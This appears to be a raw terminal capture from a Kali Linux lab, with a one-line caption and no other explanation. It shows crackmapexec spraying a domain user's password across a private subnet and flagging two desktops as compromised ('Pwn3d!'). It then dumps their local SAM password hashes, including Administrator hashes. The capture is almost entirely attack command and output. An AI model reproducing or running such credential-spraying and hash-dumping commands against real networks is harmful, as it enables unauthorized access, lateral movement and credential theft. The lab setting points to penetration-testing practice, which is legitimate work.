 root@kali:/home/kali# crackmapexec smb 192.168.200.0/24 -u bwallis -d KUDOS.local -p P@ssWord! --sam
SMB 192.168.200.153 445 DC-2019 [*] Windows 10.0 Build 17763 x64 (name:DC-2019) (domain:KUDOS.local) (signing:True) (SMBv1:False)
SMB 192.168.200.156 445 DESKTOP-USER1 [*] Windows 10.0 Build 17763 x64 (name:DESKTOP-USER1) (domain:KUDOS.local) (signing:False) (SMBv1:False)
SMB 192.168.200.153 445 DC-2019 [+] KUDOS.local\bwallis:P@ssWord!
SMB 192.168.200.156 445 DESKTOP-USER1 [+] KUDOS.local\bwallis:P@ssWord! (Pwn3d!)
SMB 192.168.200.158 445 DESKTOP-USER2 [*] Windows 10.0 Build 17763 x64 (name:DESKTOP-USER2) (domain:KUDOS.local) (signing:False) (SMBv1:False)
SMB 192.168.200.156 445 DESKTOP-USER1 [+] Dumping SAM hashes
SMB 192.168.200.158 445 DESKTOP-USER2 [+] KUDOS.local\bwallis:P@ssWord! (Pwn3d!)
SMB 192.168.200.156 445 DESKTOP-USER1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
SMB 192.168.200.156 445 DESKTOP-USER1 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.200.156 445 DESKTOP-USER1 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.200.156 445 DESKTOP-USER1 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e716623dcf35b9a35da907f37e5cedf6:::
SMB 192.168.200.156 445 DESKTOP-USER1 bwallis:1000:aad3b435b51404eeaad3b435b51404ee:cbe6872995bc342778fc13ce339770ea:::
SMB 192.168.200.156 445 DESKTOP-USER1 [+] Added 5 SAM hashes to the database
SMB 192.168.200.158 445 DESKTOP-USER2 [+] Dumping SAM hashes
SMB 192.168.200.158 445 DESKTOP-USER2 Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
SMB 192.168.200.158 445 DESKTOP-USER2 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.200.158 445 DESKTOP-USER2 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.200.158 445 DESKTOP-USER2 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4bd4817209d64d1012c8dd9a31862c63:::
SMB 192.168.200.158 445 DESKTOP-USER2 calcock:1000:aad3b435b51404eeaad3b435b51404ee:924572879ba3b163cc44e0abc5af208a:::
SMB 192.168.200.158 445 DESKTOP-USER2 [+] Added 5 SAM hashes to the database
root@kali:/home/kali#
Home